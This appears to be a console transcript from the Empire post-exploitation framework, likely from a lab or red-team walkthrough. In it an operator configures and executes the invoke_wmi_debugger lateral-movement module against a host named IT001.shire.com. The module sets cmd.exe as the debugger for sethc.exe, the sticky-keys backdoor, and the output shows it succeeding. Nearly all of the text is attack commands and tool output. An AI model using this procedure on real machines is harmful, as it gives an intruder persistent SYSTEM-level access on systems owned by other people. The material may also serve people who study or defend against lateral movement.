 (Empire: powershell/lateral_movement/invoke_wmi_debugger) > set Listener https
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > set ComputerName IT001.shire.com
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > set Listener ''
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > info
Name: Invoke-WMIDebugger
Module: powershell/lateral_movement/invoke_wmi_debugger
NeedsAdmin: False
OpsecSafe: False
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
Authors:
@harmj0y
Description:
Uses WMI to set the debugger for a target binary on a remote
machine to be cmd.exe or a stager.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener False Listener to use.
CredID False CredID from the store to use.
ComputerName True IT001.shire.com Host[s] to execute the stager on, comma
separated.
Cleanup False Switch. Disable the debugger for the
specified TargetBinary.
TargetBinary True sethc.exe Target binary to set the debugger for
(sethc.exe, Utilman.exe, osk.exe,
Narrator.exe, or Magnify.exe)
UserName False [domain\]username to use to execute
command.
Binary False C:\Windows\System32\cmd. Binary to set for the debugger.
exe
RegPath False HKLM:Software\Microsoft\ Registry location to store the script
Network\debug code. Last element is the key name.
Password False Password to use to execute command.
Agent True V6W3TH8Y Agent to run module on.
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked V6W3TH8Y to run TASK_CMD_WAIT
[*] Agent V6W3TH8Y tasked with task ID 7
[*] Tasked agent V6W3TH8Y to run module powershell/lateral_movement/invoke_wmi_debugger
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > Invoke-Wmi executed on "IT001.shire.com" to set the debugger for sethc.exe to be C:\Windows\System32\cmd.exe.
(Empire: powershell/lateral_movement/invoke_wmi_debugger) >